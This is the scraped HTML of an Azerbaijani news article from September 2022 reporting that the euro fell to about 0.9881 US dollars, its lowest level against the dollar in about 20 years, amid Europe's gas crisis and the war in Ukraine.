    <article id="post-43578" class="post-43578 post type-post status-publish format-standard has-post-thumbnail category-dunya tag-avro tag-dyr" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/dunya/">Dünya</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Avronun dəyəri son 20 ildə ən aşağı həddə düşüb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T13:03:01+04:00" >05 Sentyabr 2022</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2020/08/avro.jpg" data-caption=""><img width="512" height="366" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2020/08/avro.jpg" srcset="https://www.turk.az/wp-content/uploads/2020/08/avro.jpg 512w, https://www.turk.az/wp-content/uploads/2020/08/avro-300x214.jpg 300w, https://www.turk.az/wp-content/uploads/2020/08/avro-100x70.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" alt="avro" title="avro"/></a></div>            </div>

            <p>Avropada vahid valyuta olan avronun ABŞ dollarına nisbətən məzənnəsi təxminən son 20 il ərzində ən aşağı səviyyəyə düşüb.</p>
<p>AZƏRTAC xəbər verir ki, bu gün 1 avro 0,9881 ABŞ dolları təşkil edir və bu vəziyyət 2002-ci ilin sonundan bəri ilk dəfə yaranıb.</p>
<p>Bu valyuta kursunun aşağı düşməsi Avropada qaz tədarükü ətrafında yaranan böhran və Ukraynada müharibənin fəsadları fonunda baş verir.</p>
<p>Bu, avropalı istehlakçılar üçün bəd xəbərdir. İndi onlar idxal olunan mallar üçün daha çox ödəməli olacaqlar. Avropalı ixracatçılar üçün isə əksinə, yaxşı xəbərdir. Belə ki, onların məhsulları beynəlxalq bazarlarda daha cəlbedici olacaq.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/avro/">AVRO</a></li><li><a href="https://www.turk.az/tag/d%c9%99y%c9%99r/">dəyər</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/avronun-d%c9%99y%c9%99ri-son-20-ild%c9%99-%c9%99n-asagi-h%c9%99dd%c9%99-dusub/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Favronun-d%25c9%2599y%25c9%2599ri-son-20-ild%25c9%2599-%25c9%2599n-asagi-h%25c9%2599dd%25c9%2599-dusub%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Avronun+d%C9%99y%C9%99ri+son+20+ild%C9%99+%C9%99n+a%C5%9Fa%C4%9F%C4%B1+h%C9%99dd%C9%99+d%C3%BC%C5%9F%C3%BCb&url=https%3A%2F%2Fwww.turk.az%2Favronun-d%25c9%2599y%25c9%2599ri-son-20-ild%25c9%2599-%25c9%2599n-asagi-h%25c9%2599dd%25c9%2599-dusub%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/avronun-d%c9%99y%c9%99ri-son-20-ild%c9%99-%c9%99n-asagi-h%c9%99dd%c9%99-dusub/&amp;media=https://www.turk.az/wp-content/uploads/2020/08/avro.jpg&description=Avronun+d%C9%99y%C9%99ri+son+20+ild%C9%99+%C9%99n+a%C5%9Fa%C4%9F%C4%B1+h%C9%99dd%C9%99+d%C3%BC%C5%9F%C3%BCb" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Avronun+d%C9%99y%C9%99ri+son+20+ild%C9%99+%C9%99n+a%C5%9Fa%C4%9F%C4%B1+h%C9%99dd%C9%99+d%C3%BC%C5%9F%C3%BCb %0A%0A https://www.turk.az/avronun-d%c9%99y%c9%99ri-son-20-ild%c9%99-%c9%99n-asagi-h%c9%99dd%c9%99-dusub/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Avronun dəyəri son 20 ildə ən aşağı həddə düşüb&body=https://www.turk.az/avronun-d%c9%99y%c9%99ri-son-20-ild%c9%99-%c9%99n-asagi-h%c9%99dd%c9%99-dusub/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a 